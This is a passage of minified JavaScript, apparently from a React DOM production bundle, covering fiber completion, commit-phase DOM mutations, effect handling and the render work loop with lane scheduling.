r&&null===t.stateNode)throw Error(i(166));if(n=Xi(Ki.current),Xi(Hi.current),fi(t)){if(r=t.stateNode,n=t.memoizedProps,r[po]=t,(a=r.nodeValue!==n)&&null!==(e=ri))switch(e.tag){case 3:Zr(r.nodeValue,n,0!=(1&e.mode));break;case 5:!0!==e.memoizedProps.suppressHydrationWarning&&Zr(r.nodeValue,n,0!=(1&e.mode))}a&&(t.flags|=4)}else(r=(9===n.nodeType?n:n.ownerDocument).createTextNode(r))[po]=t,t.stateNode=r}return Hl(t),null;case 13:if(Oo(ea),r=t.memoizedState,null===e||null!==e.memoizedState&&null!==e.memoizedState.dehydrated){if(ii&&null!==oi&&0!=(1&t.mode)&&0==(128&t.flags))pi(),hi(),t.flags|=98560,a=!1;else if(a=fi(t),null!==r&&null!==r.dehydrated){if(null===e){if(!a)throw Error(i(318));if(!(a=null!==(a=t.memoizedState)?a.dehydrated:null))throw Error(i(317));a[po]=t}else hi(),0==(128&t.flags)&&(t.memoizedState=null),t.flags|=4;Hl(t),a=!1}else null!==ai&&(as(ai),ai=null),a=!0;if(!a)return 65536&t.flags?t:null}return 0!=(128&t.flags)?(t.lanes=n,t):((r=null!==r)!=(null!==e&&null!==e.memoizedState)&&r&&(t.child.flags|=8192,0!=(1&t.mode)&&(null===e||0!=(1&ea.current)?0===Nu&&(Nu=3):vs())),null!==t.updateQueue&&(t.flags|=4),Hl(t),null);case 4:return Qi(),Rl(e,t),null===e&&Lr(t.stateNode.containerInfo),Hl(t),null;case 10:return $i(t.type._context),Hl(t),null;case 19:if(Oo(ea),null===(a=t.memoizedState))return Hl(t),null;if(r=0!=(128&t.flags),null===(u=a.rendering))if(r)Wl(a,!1);else{if(0!==Nu||null!==e&&0!=(128&e.flags))for(e=t.child;null!==e;){if(null!==(u=ta(e))){for(t.flags|=128,Wl(a,!1),null!==(r=u.updateQueue)&&(t.updateQueue=r,t.flags|=4),t.subtreeFlags=0,r=n,n=t.child;null!==n;)e=r,(a=n).flags&=14680066,null===(u=a.alternate)?(a.childLanes=0,a.lanes=e,a.child=null,a.subtreeFlags=0,a.memoizedProps=null,a.memoizedState=null,a.updateQueue=null,a.dependencies=null,a.stateNode=null):(a.childLanes=u.childLanes,a.lanes=u.lanes,a.child=u.child,a.subtreeFlags=0,a.deletions=null,a.memoizedProps=u.memoizedProps,a.memoizedState=u.memoizedState,a.updateQueue=u.updateQueue,a.type=u.type,e=u.dependencies,a.dependencies=null===e?null:{lanes:e.lanes,firstContext:e.firstContext}),n=n.sibling;return jo(ea,1&ea.current|2),t.child}e=e.sibling}null!==a.tail&&Qe()>Lu&&(t.flags|=128,r=!0,Wl(a,!1),t.lanes=4194304)}else{if(!r)if(null!==(e=ta(u))){if(t.flags|=128,r=!0,null!==(n=e.updateQueue)&&(t.updateQueue=n,t.flags|=4),Wl(a,!0),null===a.tail&&"hidden"===a.tailMode&&!u.alternate&&!ii)return Hl(t),null}else 2*Qe()-a.renderingStartTime>Lu&&1073741824!==n&&(t.flags|=128,r=!0,Wl(a,!1),t.lanes=4194304);a.isBackwards?(u.sibling=t.child,t.child=u):(null!==(n=a.last)?n.sibling=u:t.child=u,a.last=u)}return null!==a.tail?(t=a.tail,a.rendering=t,a.tail=t.sibling,a.renderingStartTime=Qe(),t.sibling=null,n=ea.current,jo(ea,r?1&n|2:1&n),t):(Hl(t),null);case 22:case 23:return ds(),r=null!==t.memoizedState,null!==e&&null!==e.memoizedState!==r&&(t.flags|=8192),r&&0!=(1&t.mode)?0!=(1073741824&Ru)&&(Hl(t),6&t.subtreeFlags&&(t.flags|=8192)):Hl(t),null;case 24:case 25:return null}throw Error(i(156,t.tag))}function Kl(e,t){switch(ni(t),t.tag){case 1:return To(t.type)&&No(),65536&(e=t.flags)?(t.flags=-65537&e|128,t):null;case 3:return Qi(),Oo(Fo),Oo(Po),ra(),0!=(65536&(e=t.flags))&&0==(128&e)?(t.flags=-65537&e|128,t):null;case 5:return Ji(t),null;case 13:if(Oo(ea),null!==(e=t.memoizedState)&&null!==e.dehydrated){if(null===t.alternate)throw Error(i(340));hi()}return 65536&(e=t.flags)?(t.flags=-65537&e|128,t):null;case 19:return Oo(ea),null;case 4:return Qi(),null;case 10:return $i(t.type._context),null;case 22:case 23:return ds(),null;default:return null}}El=function(e,t){for(var n=t.child;null!==n;){if(5===n.tag||6===n.tag)e.appendChild(n.stateNode);else if(4!==n.tag&&null!==n.child){n.child.return=n,n=n.child;continue}if(n===t)break;for(;null===n.sibling;){if(null===n.return||n.return===t)return;n=n.return}n.sibling.return=n.return,n=n.sibling}},Rl=function(){},Tl=function(e,t,n,r){var o=e.memoizedProps;if(o!==r){e=t.stateNode,Xi(Hi.current);var i,a=null;switch(n){case"input":o=X(e,o),r=X(e,r),a=[];break;case"select":o=z({},o,{value:void 0}),r=z({},r,{value:void 0}),a=[];break;case"textarea":o=re(e,o),r=re(e,r),a=[];break;default:"function"!=typeof o.onClick&&"function"==typeof r.onClick&&(e.onclick=Jr)}for(c in ge(n,r),n=null,o)if(!r.hasOwnProperty(c)&&o.hasOwnProperty(c)&&null!=o[c])if("style"===c){var u=o[c];for(i in u)u.hasOwnProperty(i)&&(n||(n={}),n[i]="")}else"dangerouslySetInnerHTML"!==c&&"children"!==c&&"suppressContentEditableWarning"!==c&&"suppressHydrationWarning"!==c&&"autoFocus"!==c&&(l.hasOwnProperty(c)?a||(a=[]):(a=a||[]).push(c,null));for(c in r){var s=r[c];if(u=null!=o?o[c]:void 0,r.hasOwnProperty(c)&&s!==u&&(null!=s||null!=u))if("style"===c)if(u){for(i in u)!u.hasOwnProperty(i)||s&&s.hasOwnProperty(i)||(n||(n={}),n[i]="");for(i in s)s.hasOwnProperty(i)&&u[i]!==s[i]&&(n||(n={}),n[i]=s[i])}else n||(a||(a=[]),a.push(c,n)),n=s;else"dangerouslySetInnerHTML"===c?(s=s?s.__html:void 0,u=u?u.__html:void 0,null!=s&&u!==s&&(a=a||[]).push(c,s)):"children"===c?"string"!=typeof s&&"number"!=typeof s||(a=a||[]).push(c,""+s):"suppressContentEditableWarning"!==c&&"suppressHydrationWarning"!==c&&(l.hasOwnProperty(c)?(null!=s&&"onScroll"===c&&Dr("scroll",e),a||u===s||(a=[])):(a=a||[]).push(c,s))}n&&(a=a||[]).push("style",n);var c=a;(t.updateQueue=c)&&(t.flags|=4)}},Nl=function(e,t,n,r){n!==r&&(t.flags|=4)};var Xl=!1,Gl=!1,Ql="function"==typeof WeakSet?WeakSet:Set,Zl=null;function Jl(e,t){var n=e.ref;if(null!==n)if("function"==typeof n)try{n(null)}catch(n){Cs(e,t,n)}else n.current=null}function eu(e,t,n){try{n()}catch(n){Cs(e,t,n)}}var tu=!1;function nu(e,t,n){var r=t.updateQueue;if(null!==(r=null!==r?r.lastEffect:null)){var o=r=r.next;do{if((o.tag&e)===e){var i=o.destroy;o.destroy=void 0,void 0!==i&&eu(t,n,i)}o=o.next}while(o!==r)}}function ru(e,t){if(null!==(t=null!==(t=t.updateQueue)?t.lastEffect:null)){var n=t=t.next;do{if((n.tag&e)===e){var r=n.create;n.destroy=r()}n=n.next}while(n!==t)}}function ou(e){var t=e.ref;if(null!==t){var n=e.stateNode;e.tag,e=n,"function"==typeof t?t(e):t.current=e}}function iu(e){var t=e.alternate;null!==t&&(e.alternate=null,iu(t)),e.child=null,e.deletions=null,e.sibling=null,5===e.tag&&null!==(t=e.stateNode)&&(delete t[po],delete t[ho],delete t[bo],delete t[mo],delete t[go]),e.stateNode=null,e.return=null,e.dependencies=null,e.memoizedProps=null,e.memoizedState=null,e.pendingProps=null,e.stateNode=null,e.updateQueue=null}function au(e){return 5===e.tag||3===e.tag||4===e.tag}function lu(e){e:for(;;){for(;null===e.sibling;){if(null===e.return||au(e.return))return null;e=e.return}for(e.sibling.return=e.return,e=e.sibling;5!==e.tag&&6!==e.tag&&18!==e.tag;){if(2&e.flags)continue e;if(null===e.child||4===e.tag)continue e;e.child.return=e,e=e.child}if(!(2&e.flags))return e.stateNode}}function uu(e,t,n){var r=e.tag;if(5===r||6===r)e=e.stateNode,t?8===n.nodeType?n.parentNode.insertBefore(e,t):n.insertBefore(e,t):(8===n.nodeType?(t=n.parentNode).insertBefore(e,n):(t=n).appendChild(e),null!=(n=n._reactRootContainer)||null!==t.onclick||(t.onclick=Jr));else if(4!==r&&null!==(e=e.child))for(uu(e,t,n),e=e.sibling;null!==e;)uu(e,t,n),e=e.sibling}function su(e,t,n){var r=e.tag;if(5===r||6===r)e=e.stateNode,t?n.insertBefore(e,t):n.appendChild(e);else if(4!==r&&null!==(e=e.child))for(su(e,t,n),e=e.sibling;null!==e;)su(e,t,n),e=e.sibling}var cu=null,du=!1;function fu(e,t,n){for(n=n.child;null!==n;)pu(e,t,n),n=n.sibling}function pu(e,t,n){if(it&&"function"==typeof it.onCommitFiberUnmount)try{it.onCommitFiberUnmount(ot,n)}catch(e){}switch(n.tag){case 5:Gl||Jl(n,t);case 6:var r=cu,o=du;cu=null,fu(e,t,n),du=o,null!==(cu=r)&&(du?(e=cu,n=n.stateNode,8===e.nodeType?e.parentNode.removeChild(n):e.removeChild(n)):cu.removeChild(n.stateNode));break;case 18:null!==cu&&(du?(e=cu,n=n.stateNode,8===e.nodeType?uo(e.parentNode,n):1===e.nodeType&&uo(e,n),Lt(e)):uo(cu,n.stateNode));break;case 4:r=cu,o=du,cu=n.stateNode.containerInfo,du=!0,fu(e,t,n),cu=r,du=o;break;case 0:case 11:case 14:case 15:if(!Gl&&null!==(r=n.updateQueue)&&null!==(r=r.lastEffect)){o=r=r.next;do{var i=o,a=i.destroy;i=i.tag,void 0!==a&&(0!=(2&i)||0!=(4&i))&&eu(n,t,a),o=o.next}while(o!==r)}fu(e,t,n);break;case 1:if(!Gl&&(Jl(n,t),"function"==typeof(r=n.stateNode).componentWillUnmount))try{r.props=n.memoizedProps,r.state=n.memoizedState,r.componentWillUnmount()}catch(e){Cs(n,t,e)}fu(e,t,n);break;case 21:fu(e,t,n);break;case 22:1&n.mode?(Gl=(r=Gl)||null!==n.memoizedState,fu(e,t,n),Gl=r):fu(e,t,n);break;default:fu(e,t,n)}}function hu(e){var t=e.updateQueue;if(null!==t){e.updateQueue=null;var n=e.stateNode;null===n&&(n=e.stateNode=new Ql),t.forEach((function(t){var r=$s.bind(null,e,t);n.has(t)||(n.add(t),t.then(r,r))}))}}function vu(e,t){var n=t.deletions;if(null!==n)for(var r=0;r<n.length;r++){var o=n[r];try{var a=e,l=t,u=l;e:for(;null!==u;){switch(u.tag){case 5:cu=u.stateNode,du=!1;break e;case 3:case 4:cu=u.stateNode.containerInfo,du=!0;break e}u=u.return}if(null===cu)throw Error(i(160));pu(a,l,o),cu=null,du=!1;var s=o.alternate;null!==s&&(s.return=null),o.return=null}catch(e){Cs(o,t,e)}}if(12854&t.subtreeFlags)for(t=t.child;null!==t;)bu(t,e),t=t.sibling}function bu(e,t){var n=e.alternate,r=e.flags;switch(e.tag){case 0:case 11:case 14:case 15:if(vu(t,e),mu(e),4&r){try{nu(3,e,e.return),ru(3,e)}catch(t){Cs(e,e.return,t)}try{nu(5,e,e.return)}catch(t){Cs(e,e.return,t)}}break;case 1:vu(t,e),mu(e),512&r&&null!==n&&Jl(n,n.return);break;case 5:if(vu(t,e),mu(e),512&r&&null!==n&&Jl(n,n.return),32&e.flags){var o=e.stateNode;try{fe(o,"")}catch(t){Cs(e,e.return,t)}}if(4&r&&null!=(o=e.stateNode)){var a=e.memoizedProps,l=null!==n?n.memoizedProps:a,u=e.type,s=e.updateQueue;if(e.updateQueue=null,null!==s)try{"input"===u&&"radio"===a.type&&null!=a.name&&Q(o,a),ye(u,l);var c=ye(u,a);for(l=0;l<s.length;l+=2){var d=s[l],f=s[l+1];"style"===d?be(o,f):"dangerouslySetInnerHTML"===d?de(o,f):"children"===d?fe(o,f):y(o,d,f,c)}switch(u){case"input":Z(o,a);break;case"textarea":ie(o,a);break;case"select":var p=o._wrapperState.wasMultiple;o._wrapperState.wasMultiple=!!a.multiple;var h=a.value;null!=h?ne(o,!!a.multiple,h,!1):p!==!!a.multiple&&(null!=a.defaultValue?ne(o,!!a.multiple,a.defaultValue,!0):ne(o,!!a.multiple,a.multiple?[]:"",!1))}o[ho]=a}catch(t){Cs(e,e.return,t)}}break;case 6:if(vu(t,e),mu(e),4&r){if(null===e.stateNode)throw Error(i(162));o=e.stateNode,a=e.memoizedProps;try{o.nodeValue=a}catch(t){Cs(e,e.return,t)}}break;case 3:if(vu(t,e),mu(e),4&r&&null!==n&&n.memoizedState.isDehydrated)try{Lt(t.containerInfo)}catch(t){Cs(e,e.return,t)}break;case 4:default:vu(t,e),mu(e);break;case 13:vu(t,e),mu(e),8192&(o=e.child).flags&&(a=null!==o.memoizedState,o.stateNode.isHidden=a,!a||null!==o.alternate&&null!==o.alternate.memoizedState||(Vu=Qe())),4&r&&hu(e);break;case 22:if(d=null!==n&&null!==n.memoizedState,1&e.mode?(Gl=(c=Gl)||d,vu(t,e),Gl=c):vu(t,e),mu(e),8192&r){if(c=null!==e.memoizedState,(e.stateNode.isHidden=c)&&!d&&0!=(1&e.mode))for(Zl=e,d=e.child;null!==d;){for(f=Zl=d;null!==Zl;){switch(h=(p=Zl).child,p.tag){case 0:case 11:case 14:case 15:nu(4,p,p.return);break;case 1:Jl(p,p.return);var v=p.stateNode;if("function"==typeof v.componentWillUnmount){r=p,n=p.return;try{t=r,v.props=t.memoizedProps,v.state=t.memoizedState,v.componentWillUnmount()}catch(e){Cs(r,n,e)}}break;case 5:Jl(p,p.return);break;case 22:if(null!==p.memoizedState){xu(f);continue}}null!==h?(h.return=p,Zl=h):xu(f)}d=d.sibling}e:for(d=null,f=e;;){if(5===f.tag){if(null===d){d=f;try{o=f.stateNode,c?"function"==typeof(a=o.style).setProperty?a.setProperty("display","none","important"):a.display="none":(u=f.stateNode,l=null!=(s=f.memoizedProps.style)&&s.hasOwnProperty("display")?s.display:null,u.style.display=ve("display",l))}catch(t){Cs(e,e.return,t)}}}else if(6===f.tag){if(null===d)try{f.stateNode.nodeValue=c?"":f.memoizedProps}catch(t){Cs(e,e.return,t)}}else if((22!==f.tag&&23!==f.tag||null===f.memoizedState||f===e)&&null!==f.child){f.child.return=f,f=f.child;continue}if(f===e)break e;for(;null===f.sibling;){if(null===f.return||f.return===e)break e;d===f&&(d=null),f=f.return}d===f&&(d=null),f.sibling.return=f.return,f=f.sibling}}break;case 19:vu(t,e),mu(e),4&r&&hu(e);case 21:}}function mu(e){var t=e.flags;if(2&t){try{e:{for(var n=e.return;null!==n;){if(au(n)){var r=n;break e}n=n.return}throw Error(i(160))}switch(r.tag){case 5:var o=r.stateNode;32&r.flags&&(fe(o,""),r.flags&=-33),su(e,lu(e),o);break;case 3:case 4:var a=r.stateNode.containerInfo;uu(e,lu(e),a);break;default:throw Error(i(161))}}catch(t){Cs(e,e.return,t)}e.flags&=-3}4096&t&&(e.flags&=-4097)}function gu(e,t,n){Zl=e,yu(e,t,n)}function yu(e,t,n){for(var r=0!=(1&e.mode);null!==Zl;){var o=Zl,i=o.child;if(22===o.tag&&r){var a=null!==o.memoizedState||Xl;if(!a){var l=o.alternate,u=null!==l&&null!==l.memoizedState||Gl;l=Xl;var s=Gl;if(Xl=a,(Gl=u)&&!s)for(Zl=o;null!==Zl;)u=(a=Zl).child,22===a.tag&&null!==a.memoizedState?ku(o):null!==u?(u.return=a,Zl=u):ku(o);for(;null!==i;)Zl=i,yu(i,t,n),i=i.sibling;Zl=o,Xl=l,Gl=s}wu(e)}else 0!=(8772&o.subtreeFlags)&&null!==i?(i.return=o,Zl=i):wu(e)}}function wu(e){for(;null!==Zl;){var t=Zl;if(0!=(8772&t.flags)){var n=t.alternate;try{if(0!=(8772&t.flags))switch(t.tag){case 0:case 11:case 15:Gl||ru(5,t);break;case 1:var r=t.stateNode;if(4&t.flags&&!Gl)if(null===n)r.componentDidMount();else{var o=t.elementType===t.type?n.memoizedProps:nl(t.type,n.memoizedProps);r.componentDidUpdate(o,n.memoizedState,r.__reactInternalSnapshotBeforeUpdate)}var a=t.updateQueue;null!==a&&qi(t,a,r);break;case 3:var l=t.updateQueue;if(null!==l){if(n=null,null!==t.child)switch(t.child.tag){case 5:case 1:n=t.child.stateNode}qi(t,l,n)}break;case 5:var u=t.stateNode;if(null===n&&4&t.flags){n=u;var s=t.memoizedProps;switch(t.type){case"button":case"input":case"select":case"textarea":s.autoFocus&&n.focus();break;case"img":s.src&&(n.src=s.src)}}break;case 6:case 4:case 12:case 19:case 17:case 21:case 22:case 23:case 25:break;case 13:if(null===t.memoizedState){var c=t.alternate;if(null!==c){var d=c.memoizedState;if(null!==d){var f=d.dehydrated;null!==f&&Lt(f)}}}break;default:throw Error(i(163))}Gl||512&t.flags&&ou(t)}catch(e){Cs(t,t.return,e)}}if(t===e){Zl=null;break}if(null!==(n=t.sibling)){n.return=t.return,Zl=n;break}Zl=t.return}}function xu(e){for(;null!==Zl;){var t=Zl;if(t===e){Zl=null;break}var n=t.sibling;if(null!==n){n.return=t.return,Zl=n;break}Zl=t.return}}function ku(e){for(;null!==Zl;){var t=Zl;try{switch(t.tag){case 0:case 11:case 15:var n=t.return;try{ru(4,t)}catch(e){Cs(t,n,e)}break;case 1:var r=t.stateNode;if("function"==typeof r.componentDidMount){var o=t.return;try{r.componentDidMount()}catch(e){Cs(t,o,e)}}var i=t.return;try{ou(t)}catch(e){Cs(t,i,e)}break;case 5:var a=t.return;try{ou(t)}catch(e){Cs(t,a,e)}}}catch(e){Cs(t,t.return,e)}if(t===e){Zl=null;break}var l=t.sibling;if(null!==l){l.return=t.return,Zl=l;break}Zl=t.return}}var _u,Cu=Math.ceil,Su=w.ReactCurrentDispatcher,Ou=w.ReactCurrentOwner,ju=w.ReactCurrentBatchConfig,$u=0,Pu=null,Fu=null,Eu=0,Ru=0,Tu=So(0),Nu=0,Bu=null,Mu=0,zu=0,Iu=0,Du=null,Au=null,Vu=0,Lu=1/0,Uu=null,qu=!1,Wu=null,Hu=null,Yu=!1,Ku=null,Xu=0,Gu=0,Qu=null,Zu=-1,Ju=0;function es(){return 0!=(6&$u)?Qe():-1!==Zu?Zu:Zu=Qe()}function ts(e){return 0==(1&e.mode)?1:0!=(2&$u)&&0!==Eu?Eu&-Eu:null!==bi.transition?(0===Ju&&(Ju=vt()),Ju):0!==(e=yt)?e:e=void 0===(e=window.event)?16:Gt(e.type)}function ns(e,t,n,r){if(50<Gu)throw Gu=0,Qu=null,Error(i(185));mt(e,n,r),0!=(2&$u)&&e===Pu||(e===Pu&&(0==(2&$u)&&(zu|=n),4===Nu&&ls(e,Eu)),rs(e,r),1===n&&0===$u&&0==(1&t.mode)&&(Lu=Qe()+500,Ao&&Uo()))}function rs(e,t){var n=e.callbackNode;!function(e,t){for(var n=e.suspendedLanes,r=e.pingedLanes,o=e.expirationTimes,i=e.pendingLanes;0<i;){var a=31-at(i),l=1<<a,u=o[a];-1===u?0!=(l&n)&&0==(l&r)||(o[a]=pt(l,t)):u<=t&&(e.expiredLanes|=l),i&=~l}}(e,t);var r=ft(e,e===Pu?Eu:0);if(0===r)null!==n&&Ke(n),e.callbackNode=null,e.callbackPriority=0;else if(t=r&-r,e.callbackPriority!==t){if(null!=n&&Ke(n),1===t)0===e.tag?function(e){Ao=!0,Lo(e)}(us.bind(null,e)):Lo(us.bind(null,e)),ao((function(){0==(6&$u)&&Uo()})),n=null;else{switch(wt(r)){case 1:n=Je;break;case 4:n=et;break;case 16:default:n=tt;break;case 536870912:n=rt}n=Ps(n,os.bind(null,e))}e.callbackPriority=t,e.callbackNode=n}}function os(e,t){if(Zu=-1,Ju=0,0!=(6&$u))throw Error(i(327));var n=e.callbackNode;if(ks()&&e.callbackNode!==n)return null;var r=ft(e,e===Pu?Eu:0);if(0===r)return null;if(0!=(30&r)||0!=(r&e.expiredLanes)||t)t=bs(e,r);else{t=r;var o=$u;$u|=2;var a=hs();for(Pu===e&&Eu===t||(Uu=null,Lu=Qe()+500,fs(e,t));;)try{gs();break}catch(t){ps(e,t)}ji(),Su.current=a,$u=o,null!==Fu?t=0:(Pu=null,Eu=0,t=Nu)}if(0!==t){if(2===t&&0!==(o=ht(e))&&(r=o,t=is(e,o)),1===t)throw n=Bu,fs(e,0),ls(e,r),rs(e,Qe()),n;if(6===t)ls(e,r);else{if(o=e.current.alternate,0==(30&r)&&!function(e){for(var t=e;;){if(16384&t.flags){var n=t.updateQueue;if(null!==n&&null!==(n=n.stores))for(var r=0;r<n.length;r++){var o=n[r],i=o.getSnapshot;o=o.value;try{if(!lr(i(),o))return!1}catch(e){return!1}}}if(n=t.child,16384&t.subtreeFlags&&null!==n)n.return=t,t=n;else{if(t===e)break;for(;null===t.sibling;){if(null===t.return||t.return===e)return!0;t=t.return}t.sibling.return=t.return,t=t.sibling}}return!0}(o)&&(2===(t=bs(e,r))&&0!==(a=ht(e))&&(r=a,t=is(e,a)),1===t))throw n=Bu,fs(e,0),ls(e,r),rs(e,Qe()),n;switch(e.finishedWork=o,e.finishedLanes=r,t){case 0:case 1:throw Error(i(345));case 2:case 5:xs(e,Au,Uu);break;case 3:if(ls(e,r),(130023424&r)===r&&10<(t=Vu+500-Qe())){if(0!==ft(e,0))break;if(((o=e.suspendedLanes)&r)!==r){es(),e.pingedLanes|=e.suspendedLanes&o;break}e.timeoutHandle=ro(xs.bind(null,e,Au,Uu),t);break}xs(e,Au,Uu);break;case 4:if(ls(e,r),(4194240&r)===r)break;for(t=e.eventTimes,o=-1;0<r;){var l=31-at(r);a=1<<l,(l=t[l])>o&&(o=l),r&=~a}if(r=o,10<(r=(120>(r=Qe()-r)?120:480>r?480:1080>r?1080:1920>r?1920:3e3>r?3e3:4320>r?4320:1960*Cu(r/1960))-r)){e.timeoutHandle=ro(xs.bind(null,e,Au,Uu),r);break}xs(e,Au,Uu);break;default:throw Error(i(329))}}}return rs(e,Qe()),e.callbackNode===n?os.bind(null,e):null}function is(e,t){var n=Du;return e.current.memoizedState.isDehydrated&&(fs(e,t).flags|=256),2!==(e=bs(e,t))&&(t=Au,Au=n,null!==t&&as(t)),e}function as(e){null===Au?Au=e:Au.push.apply(Au,e)}function ls(e,t){for(t&=~Iu,t&=~zu,e.suspendedLanes|=t,e.pingedLanes&=~t,e=e.expirationTimes;0<t;){var n=31-at(t),r=1<<n;e[n]=-1,t&=~r}}function us(e){if(0!=(6&$u))throw Error(i(327));ks();var t=ft(e,0);if(0==(1&t))return rs(e,Qe()),null;var n=bs(e,t);if(0!==e.tag&&2===n){var r=ht(e);0!==r&&(t=r,n=is(e,r))}if(1===n)throw n=Bu,fs(e,0),ls(e,t),rs(e,Qe()),n;if(6===n)throw Error(i(345));return e.finishedWork=e.current.alternate,e.finishedLanes=t,xs(e,Au,Uu),rs(e,Qe()),null}function ss(e,t){var n=$u;$u|=1;try{return e(t)}finally{0===($u=n)&&(Lu=Qe()+500,Ao&&Uo())}}function cs(e){null!==Ku&&0===Ku.tag&&0==(6&$u)&&ks();var t=$u;$u|=1;var n=ju.transition,r=yt;try{if(ju.transition=null,yt=1,e)return e()}finally{yt=r,ju.transition=n,0==(6&($u=t))&&Uo()}}function ds(){Ru=Tu.current,Oo(Tu)}function fs(e,t){e.finishedWork=null,e.finishedLanes=0;var n=e.timeoutHandle;if(-1!==n&&(e.timeoutHandle=-1,oo(n)),null!==Fu)for(n=Fu.return;null!==n;){var r=n;switch(ni(r),r.tag){case 1:null!=(r=r.type.childContextTypes)&&No();break;case 3:Qi(),Oo(Fo),Oo(Po),ra();break;case 5:Ji(r);break;case 4:Qi();break;case 13:case 19:Oo(ea);break;case 10:$i(r.type._context);break;case 22:case 23:ds()}n=n.return}if(Pu=e,Fu=e=Ts(e.current,null),Eu=Ru=t,Nu=0,Bu=null,Iu=zu=Mu=0,Au=Du=null,null!==Ri){for(t=0;t<Ri.length;t++)if(null!==(r=(n=Ri[t]).interleaved)){n.interleaved=null;var o=r.next,i=n.pending;if(null!==i){var a=i.next;i.next=o,r.next=a}n.pending=r}Ri=null}return e}function ps(e,t){for(;;){var n=Fu;try{if(ji(),oa.current=Za,ca){for(var r=la.memoizedState;null!==r;){var o=r.queue;null!==o&&(o.pending=null),r=r.next}ca=!1}if(aa=0,sa=ua=la=null,da=!1,fa=0,Ou.current=null,null===n||null===n.return){Nu=1,Bu=t,Fu=null;break}e:{var a=e,l=n.return,u=n,s=t;if(t=Eu,u.flags|=32768,null!==s&&"object"==typeof s&&"function"==typeof s.then){var c=s,d=u,f=d.tag;if(0==(1&d.mode)&&(0===f||11===f||15===f)){var p=d.alternate;p?(d.updateQueue=p.updateQueue,d.memoizedState=p.memoizedState,d.lanes=p.lanes):(d.updateQueue=null,d.memoizedState=null)}var h=bl(l);if(null!==h){h.flags&=-257,ml(h,l,u,0,t),1&h.mode&&vl(a,c,t),s=c;var v=(t=h).updateQueue;if(null===v){var b=new Set;b.add(s),t.updateQueue=b}else v.add(s);break e}if(0==(1&t)){vl(a,c,t),vs();break e}s=Error(i(426))}else if(ii&&1&u.mode){var m=bl(l);if(null!==m){0==(65536&m.flags)&&(m.flags|=256),ml(m,l,u,0,t),vi(sl(s,u));break e}}a=s=sl(s,u),4!==Nu&&(Nu=2),null===Du?Du=[a]:Du.push(a),a=l;do{switch(a.tag){case 3:a.flags|=65536,t&=-t,a.lanes|=t,Li(a,pl(0,s,t));break e;case 1:u=s;var g=a.type,y=a.stateNode;if(0==(128&a.flags)&&("function"==typeof g.getDerivedStateFromError||null!==y&&"function"==typeof y.componentDidCatch&&(null===Hu||!Hu.has(y)))){a.flags|=65536,t&=-t,a.lanes|=t,Li(a,hl(a,u,t));break e}}a=a.return}while(null!==a)}ws(n)}catch(e){t=e,Fu===n&&null!==n&&(Fu=n=n.return);continue}break}}function hs(){var e=Su.current;return Su.current=Za,null===e?Za:e}function vs(){0!==Nu&&3!==Nu&&2!==Nu||(Nu=4),null===Pu||0==(268435455&Mu)&&0==(268435455&zu)||ls(Pu,Eu)}function bs(e,t){var n=$u;$u|=2;var r=hs();for(Pu===e&&Eu===t||(Uu=null,fs(e,t));;)try{ms();break}catch(t){ps(e,t)}if(ji(),$u=n,Su.current=r,null!==Fu)throw Error(i(261));return Pu=null,Eu=0,Nu}function ms(){for(;null!==Fu;)ys(Fu)}function gs(){for(;null!==Fu&&!Xe();)ys(Fu)}function ys(e){var t=_u(e.alternate,e,Ru);e.memoizedProps=e.pendingProps,null===t?ws(e):Fu=t,Ou.current=null}function ws(e){var t=e;do{var n=t.alternate;if(e=t.return,0==(32768&t.flags)){if(null!==(n=Yl(n,t,Ru)))return void(Fu=n)}else{if(null!==(n=Kl(n,t)))return n.flags&=32767,void(Fu=n);if(null===e)return Nu=6,void(Fu=null);e.flags|=32768,e.subtreeFlags=0,e.deletions=null}if(null!==(t=t.sibling))return void(Fu=t);Fu=t=e}while(null!==t);0===Nu&&(Nu=5)}function xs(e,t,n){var r=yt,o=ju.transition;try{ju.transition=null,yt=1,function(e,t,n,r){do{ks()}while(null!==Ku);if(0!=(6&$u))throw Error(i(327));n=e.finishedWork;var o=e.finishedLanes;if(null===n)return null;if(e.finishedWork=null,e.finishedLanes=0,n===e.current)throw Error(i(177));e.callbackNode=null,e.callbackPriority=0;var a=n.lanes|n.childLanes;if(function(e,t){var n=e.pendingLanes&~t;e.pendingLanes=t,e.suspendedLanes=0,e.pingedLanes=0,e.expiredLanes&=t,e.mutableReadLanes&=t,e.entangledLanes&=t,t=e.entanglements;var r=e.eventTimes;for(e=e.expirationTimes;0<n;){var o=31-at(n),i=1<<o;t[o]=0,r[o]=-1,e[o]=-1,n&=~i}}(e,a),e===Pu&&(Fu=Pu=null,Eu=0),0==(2064&n.subtreeFlags)&&0==(2064&n.flags)||Yu||(Yu=!0,Ps(tt,(function(){return ks(),null}))),a=0!=(15990&n.flags),0!=(15990&n.subtreeFlags)||a){a=ju.transition,ju.transition=null;var l=yt;yt=1;var u=$u;$u|=4,Ou.current=null,function(e,t){if(eo=qt,pr(e=fr())){if("selectionStart"in e)var n={start:e.selectionStart,end:e.selectionEnd};else e:{var r=(n=(n=e.ownerDocument)&&n.defaultView||window).getSelection&&n.getSelection();if(r&&0!==r.rangeCount){n=r.anchorNode;var o=r.anchorOffset,a=r.focusNode;r=r.focusOffset;try{n.nodeType,a.nodeType}catch(e){n=null;break e}var l=0,u=-1,s=-1,c=0,d=0,f=e,p=null;t:for(;;){for(var h;f!==n||0!==o&&3!==f.nodeType||(u=l+o),f!==a||0!==r&&3!==f.nodeType||(s=l+r),3===f.nodeType&&(l+=f.nodeValue.length),null!==(h=f.firstChild);)p=f,f=h;for(;;){if(f===e)break t;if(p===n&&++c===o&&(u=l),p===a&&++d===r&&(s=l),null!==(h=f.nextSibling))break;p=(f=p).parentNode}f=h}n=-1===u||-1===s?null:{start:u,end:s}}else n=null}n=n||{start:0,end:0}}else n=null;for(to={focusedElem:e,selectionRange:n},qt=!1,Zl=t;null!==Zl;)if(e=(t=Zl).child,0!=(1028&t.subtreeFlags)&&null!==e)e.return=t,Zl=e;else for(;null!==Zl;){t=Zl;try{var v=t.alternate;if(0!=(1024&t.flags))switch(t.tag){case 0:case 11:case 15:case 5:case 6:case 4:case 17:break;case 1:if(null!==v){var b=v.memoizedProps,m=v.memoizedState,g=t.stateNode,y=g.getSnapshotBeforeUpdate(t.elementType===t.type?b:nl(t.type,b),m);g.__reactInternalSnapshotBeforeUpdate=y}break;case 3:var w=t.stateNode.containerInfo;1===w.nodeType?w.textContent="":9===w.nodeType&&w.documentElement&&w.removeChild(w.documentElement);break;default:throw 